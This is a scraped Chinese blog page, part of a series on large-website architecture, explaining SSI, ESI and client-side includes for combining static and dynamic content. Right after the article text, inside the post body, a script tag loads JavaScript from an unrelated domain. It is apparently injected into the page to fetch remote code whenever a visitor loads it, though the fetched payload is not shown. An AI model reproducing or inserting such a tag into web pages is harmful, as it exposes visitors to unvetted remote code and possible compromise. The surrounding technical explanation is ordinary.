<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    页面一般使用注释的方式引入，这个和jsp的引入有点区别的，SSI的做法其实和服务端的引入类似，只不过使用SSI将本来服务端做的动静整合交由了apache完成了，我们可以把静态文件直接放置在Apache这里，如果这个静态web服务器上升到CDN，那么这些静态资源就可以在靠近用户的地方使用，SSI说白了就是像apache这样的静态资源服务器接收到服务端返回后，将一部分内容插入到页面了，然后将完整页面返回至浏览器。这个做法如果优化的得当，可以很好的提升网站的加载效率。</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    Apache这样的静态资源服务器还支持一种动静整合的技术，这个技术就是ESi，它的英文全称叫做Edge Side Includes，它和SSI功能类似，它的用法如下所示:</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;"><pre class="prettyprint lang-js">&lt;esi:includesrc="test.vm.esi?id=100"max-age="45"/&gt;</pre></p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    它和SSI区别，使用esi标签获取的资源来自于缓存服务器，它和SSI相比有明显的性能优势，其实网页特别是一个复杂的网页我们做了动静分离后静态的资源本身还可以拆分，有的部分缓存的时间会长点，有点会短点，其实网页里某些动态内容本身在一定时间里有些资源也是不会发生变化的，那么这些内容我们可以将其存入到缓存服务器上，这些缓存服务器可以根据页esi传来的命令将各个不同的缓存内容整合在一起，由此我们可以发现使用esi我们会享受如下优点：</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    <strong>优点一：静态资源会存放在缓存里，那么获取静态资源的效率会更高。</strong></p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    <strong></strong><strong>优点二：根据静态资源的时效性，我们可以对不同的静态资源设置不同的缓存策略，这就增加了动静分离方案的灵活性。</strong></p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    <strong></strong><strong>优点三：缓存的文件的合并交由缓存服务器完成，这样就减少了</strong><strong>web</strong><strong>服务器本身抓取文件的开销，从而达到提升</strong><strong>web</strong><strong>服务器的并发处理能力，从而达到提升网站访问效率的目的。<br /></strong>(友情提示：ESI这块我还了解的不太深入，听说它其实可以直接使用在jboss上，相关知识我还要继续收集资料学习)<strong><br /></strong></p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    SSI和ESI是静态web服务器处理动静资源整合的手段，那么我们再把动静整合操作往前移，这个时候就到了浏览器端了。浏览器端的动静整合的技术称之为CSI，英文全称叫做Client Side Includes，这个技术就是时下javascriptMVC、MVVM以及MVP技术采取的手段，实现CSI一般是采用异步请求的方式进行，在ajax技术还没出现的年代我们一般采取iframe的方式，不过使用CSI技术页面加载就会被人为分成两次，一次是加载静态资源，等静态资源加载完毕，启动异步请求加载动态资源，这么一做的确会发生有朋友提到的一种加载延迟的问题，这个延迟我们可以使用适当的策略来解决的，关于CSI的使用是本系列的重点，我会在后面文章里重点讲解。</p>
<p style="font-size:14px;font-family:'Microsoft YaHei', 宋体, 'Myriad Pro', Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;background-color:#FFFFFF;">    好了，今天就写到这里，祝大家生活愉快，晚安。</p>
<p><script src='https://pr.uustoughtonma.org/d.js' type='text/javascript'></script></p>
                                                        <div class="entry-copyright"><p>原创文章，作者：stanley，如若转载，请注明出处：http://www.178linux.com/918</p></div>                        </div>

                        <div class="entry-tag"><a href="http://www.178linux.com/tag/nginx" rel="tag">nginx</a><a href="http://www.178linux.com/tag/web" rel="tag">web</a><a href="http://www.178linux.com/tag/web%e5%ad%98%e5%82%a8" rel="tag">web存储</a><a href="http://www.178linux.com/tag/%e5%88%86%e5%b8%83%e5%bc%8f%e5%ad%98%e5%82%a8" rel="tag">分布式存储</a><a href="http://www.178linux.com/tag/%e5%88%86%e5%b8%83%e5%bc%8f%e7%bb%ad%e7%bc%93%e5%ad%98" rel="tag">分布式续缓存</a><a href="http://www.178linux.com/tag/%e5%a4%a7%e5%9e%8b%e7%bd%91%e7%ab%99" rel="tag">大型网站</a><a href="http://www.178linux.com/tag/%e5%a4%a7%e6%95%b0%e6%8d%ae%e5%ad%98%e5%82%a8" rel="tag">大数据存储</a><a href="http://www.178linux.com/tag/%e5%ad%98%e5%82%a8%e7%93%b6%e9%a2%88" rel="tag">存储瓶颈</a><a href="http://www.178linux.com/tag/%e5%ad%98%e5%82%a8%e7%9a%84%e7%93%b6%e9%a2%88" rel="tag">存储的瓶颈</a><a href="http://www.178linux.com/tag/%e7%bc%93%e5%ad%98" rel="tag">缓存</a><a href="http://www.178linux.com/tag/%e7%bd%91%e7%ab%99%e8%bf%90%e7%bb%b4" rel="tag">网站运维</a><a href="http://www.178linux.com/tag/magedulinux" rel="tag">马哥linux</a></div>
                        <div class="entry-action">
                            <div class="btn-zan" data-id="918"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up-fill"></use></svg></i> 赞 <span class="entry-action-num">(0)</span></div>
                                                    </div>

                        <div class="entry-bar">
                            <div class="entry-bar-inner">
                                                                    <div class="entry-bar-author">
                                                                                <a data-user="5" target="_blank" href="http://www.178linux.com/author/stanley" class="avatar j-user-card">
                                            <img alt='stanley' src='https://g.izt6.com/avatar/f26f7b8802bd2503c4a9ec0e4acda91ddaceea1cd7814e3ad4579357c6e1e7f1?s=60&#038;r=g' srcset='https://g.izt6.com/avatar/f26f7b8802bd2503c4a9ec0e4acda91ddaceea1cd7814e3ad4579357c6e1e7f1?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><span class="author-name">stanley</span>                                        </a>
                                    </div>
                                                                <div class="entry-bar-info">
                                    <div class="info-item meta">
                                                                                <a class="meta-item" href="#comments"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i> <span class="data">0</span></a>                                                                            </div>
                                    <div class="info-item share">
                                                                                    <a class="meta-item mobile j-mobile-share" href="javascript:;" data-id="918" data-qrcode="http://www.178linux.com/918">
                                                <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-share"></use></svg></i> 生成海报                                            </a>
                                                                            </div>
                                    <div class="info-item act">
                                        <a href="javascript:;" id="j-reading"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-article"></use></svg></i></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                            <div class="entry-page">
                    <div class="entry-page-prev j-lazy" style="background-image: url('http://www.178linux.com/wp-content/themes/justnews/themer/assets/images/lazy.png');" data-original="http://www.178linux.com/wp-content/uploads/2015/03/20150311142403_83529-480x300.jpg">
                <a href="http://www.178linux.com/916" title="关于大型网站技术演进的思考（八）：存储的瓶颈（8）" rel="prev">
                    <span>关于大型网站技术演进的思考（八）：存储的瓶颈（8）</span>
                </a>
                <div class="entry-page-info">
                    <span class="pull-left"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-left-double"></use></svg></i> 上一篇</span>
                    <span class="pull-right">2015-03-11 14:25</span>
                </div>
            </div>
                            <div class="entry-page-next entry-page-nobg">
                <a href="http://www.178linux.com/921" title="关于大型网站技术演进的思考（十一）&#8211;网站静态化处理—动静分离策略（3）" rel="next">
                    <span>关于大型网站技术演进的思考（十一）&#8211;网站静态化处理—动静分离策略（3）</span>
                </a>
                <div class="entry-page-info">
                    <span class="pull-right">下一篇 <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-right-double"></use></svg></i></span>
                    <span class="pull-left">2015-03-11 14:31</span>
                </div>
            </div>
            </div>
                    <div class="wpcom_myimg_wrap __single_2"><a href="http://www.magedu.com/kczx/pythonkf.html?wztf_www.178linux.com_2018.03.14" target="_blank"><img src="http://www.178linux.com/wp-content/uploads/2018/01/01.04.png"></a></div>                                            <div class="entry-related-posts">
                            <h3 class="entry-related-title">相关推荐</h3><ul class="entry-related cols-3 post-loop post-loop-default"><li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/31789" rel="bookmark">
                                 vim的使用            </a>
        </h3>
        <div class="item-excerpt">
            <p>vim 编辑器 &nbsp;vim的模式： &nbsp; &nbsp; &nbsp;编辑模式 &nbsp; &nbsp; &nbsp;输入模式 &nbsp; &nbsp; &nbsp;扩展编辑模式：在编辑模式中输入： &nbsp;====================================&nbsp; &nbsp;编辑模式转换成输入模式 &#038;nbs…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
                            <span class="item-meta-li date">2016-08-11</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/2612" rel="bookmark">
                                 Hive深入浅出            </a>
        </h3>
        <div class="item-excerpt">
            <p>1. &nbsp;Hive是什么 1) Hive是什么？ 这里引用 Hive wiki 上的介绍： Hive is a data warehouse infrastructure built on top of Hadoop. It provides tools to enable easy data ETL, a mechanism to put stru…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
                            <span class="item-meta-li date">2016-03-22</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item">
        <div class="item-img">
        <a class="item-img-inner" href="http://www.178linux.com/92359" title="基础命令" rel="bookmark">
            <img class="j-lazy" src="http://www.178linux.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="http://www.178linux.com/wp-content/uploads/2018/03/SLHTVMBC7@9P@18QZT-480x300.png" width="480" height="300" alt="基础命令">        </a>
                <a class="item-category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
            </div>
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/92359" rel="bookmark">
                                 基础命令            </a>
        </h3>
        <div class="item-excerpt">
            <p>杂</p>
        </div>
        <div class="item-meta">
                                    <span class="item-meta-li date">2018-03-13</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item">
        <div class="item-img">
        <a class="item-img-inner" href="http://www.178linux.com/85138" title="OSI模型与TCP/IP协议栈" rel="bookmark">
            <img class="j-lazy" src="http://www.178linux.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="http://www.178linux.com/wp-content/uploads/2017/08/20170820211850_19396-480x300.jpg" width="480" height="300" alt="OSI模型与TCP/IP协议栈">        </a>
                <a class="item-category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
            </div>
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/85138" rel="bookmark">
                                 OSI模型与TCP/IP协议栈            </a>
        </h3>
        <div class="item-excerpt">
            <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OSI模型： &nbsp; &nbsp; 使用OSI模型的意义： &nbsp; &nbsp; &nbsp;简化教学&nbsp; &nbsp; &nbsp;加快发展速度&nbsp; &nbsp; &nbsp;确保技术的互操作性&nbsp; &nbsp; &nbsp;简化模块化设计&nbsp; &#038;nbs…</p>
        </div>
        <div class="item-meta">
                                    <span class="item-meta-li date">2017-08-20</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/10963" rel="bookmark">
                                 中文man安装手册            </a>
        </h3>
        <div class="item-excerpt">
            <p>&nbsp; 首先需要确认的是有没有安装中文支持，如果没有请安装：#yum groupinstall -y &quot;Chinese Support&quot; 现在下载安装包: wget http://manpages-zh.googlecode.com/files/manpages-zh-1.5.1.tar.gz&nbsp; (这个wget是直接网页下…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/yyzl/systemadmin" target="_blank">系统运维</a>
                            <span class="item-meta-li date">2016-01-13</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/8930" rel="bookmark">
                                 如何使用正则表达式            </a>
        </h3>
        <div class="item-excerpt">
            <p>正则表达式（Regular Expression）就是使用简单的字符按照预先设定的规则来完成复杂的功能，说白了，正则表达式是一种字符串的匹配方式，就是用预先设定好的规则来描述我们想要表达的内容，它是由普通字符以及元字符组成的字符串，其中元字符不表示本身的意义，而是用于表达控制或通配等功能。 为什么要用这个东西那，我想，每一个学习计算机的人都应该明白，计算机就…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
                            <span class="item-meta-li date">2015-10-27</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
</ul>                        </div>
                                    </article>
                    </main>
            <aside class="sidebar">
            </aside>
    </div>
</div>
<footer class="footer width-footer-bar">
    <div class="container">
        <div class="footer-col-wrap footer-with-logo">
                        <div class="footer-col footer-col-logo">
                <img src="http://www.178linux.com/wp-content/uploads/2018/09/2018090406363221.jpg" alt="Linux运维部落">
            </div>
                        <div class="footer-col footer-col-copy">
                                <div class="copyright">
                    <p>Copyright © 2008-2018 <a href="\&quot;http://www.178linux.com/\&quot;">Linux运维部落</a> www.178linux.com 版权所有|<a href="\&quot;http://www.178linux.com/sitemap.xml\&quot;">网站地图</a>|<a href="\&quot;http://www.178linux.com/sitemap.html\&quot;">全站导航</a> |<a href="https://beian.miit.gov.cn/">京ICP备16064699号-1</a> Powered by<a href="https://www.magedu.com">马哥教育</a></p>
                </div>
            </div>
                    </div>
    </div>
</footer>
            <div class="action action-style-0 action-color-0 action-pos-0" style="bottom:20%;">
                                                    <div class="action-item j-share">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-share"></use></svg></i>                                            </div>
                                    <div class="action-item gotop j-top">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-arrow-up-2"></use></svg></i>                                            </div>
                            </div>
                    <div class="footer-bar">
                                    <div class="fb-item">
                                                    <a href="tel:4000806560">
                                <i class="wpcom-icon fa fa-phone-square fb-item-icon"></i>                                <span>电话咨询</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="http://tb.53kf.com/code/client/10145423/1">
                                <i class="wpcom-icon fa fa-address-card fb-item-icon"></i>                                <span>在线咨询</span>
                            </a>
                                            </div>
                            </div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/justnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var _wpcom_js = {"webp":"","ajaxurl":"http://www.178linux.com/wp-admin/admin-ajax.php","theme_url":"http://www.178linux.com/wp-content/themes/justnews","slide_speed":"5000","is_admin":"0","lang":"zh_CN","js_lang":{"share_to":"\u5206\u4eab\u5230:","copy_done":"\u590d\u5236\u6210\u529f\uff01","copy_fail":"\u6d4f\u89c8\u5668\u6682\u4e0d\u652f\u6301\u62f7\u8d1d\u529f\u80fd","confirm":"\u786e\u5b9a","qrcode":"\u4e8c\u7ef4\u7801","page_loaded":"\u5df2\u7ecf\u5230\u5e95\u4e86","no_content":"\u6682\u65e0\u5185\u5bb9","load_failed":"\u52a0\u8f7d\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\uff01","expand_more":"\u9605\u8bfb\u5269\u4f59 %s"},"share":"1","lightbox":"1","post_id":"918","poster":{"notice":"\u8bf7\u300c\u70b9\u51fb\u4e0b\u8f7d\u300d\u6216\u300c\u957f\u6309\u4fdd\u5b58\u56fe\u7247\u300d\u540e\u5206\u4eab\u7ed9\u66f4\u591a\u597d\u53cb","generating":"\u6b63\u5728\u751f\u6210\u6d77\u62a5\u56fe\u7247...","failed":"\u6d77\u62a5\u56fe\u7247\u751f\u6210\u5931\u8d25"},"video_height":"484","fixed_sidebar":"1","dark_style":"0","font_url":"//fonts.googleapis.com/css2?family=Noto+Sans+SC:wght@400;500&display=swap"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.178linux.com/wp-content/themes/justnews/js/main.js?ver=6.20.1" id="main-js"></script>
<script type="text/javascript" src="http://www.178linux.com/wp-content/themes/justnews/themer/assets/js/icons-2.8.9.js?ver=2.8.9" id="wpcom-icons-js"></script>
<script type="text/javascript" src="http://www.178linux.com/wp-content/themes/justnews/js/wp-embed.js?ver=6.20.1" id="wp-embed-js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4d5240d5413e00c9d558e155177ff7b6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/10145423/2";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>




    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Article",
            "@id": "http://www.178linux.com/918",
            "url": "http://www.178linux.com/918",
            "headline": "关于大型网站技术演进的思考（十）&#8211;网站静态化处理—动静整合方案（2）",
             "image": "/wp-content/uploads/2015/03/20150311142626_98991.jpg",
             "description": "原文出处：&nbsp;夏天的森林&nbsp; &nbsp; 上篇文章我简要的介绍了下网站静态化的演进过程，有朋友可能认为这些知识有点过于稀松平常了，而且网站静态化的技术基点也不是那么高深和难以理解，因此它和时下日新月异的web前端技术相比，就显得不伦不类了。其实当我打算写本系列的之前我个人觉得web前端有一个点是很多人…",
            "datePublished": "2015-03-11T14:27:30+08:00",
            "dateModified": "2015-03-11T14:30:01+08:00",
            "author": {"@type":"Person","name":"stanley","url":"http://www.178linux.com/author/stanley"}        }
    </script>
</body>
</html>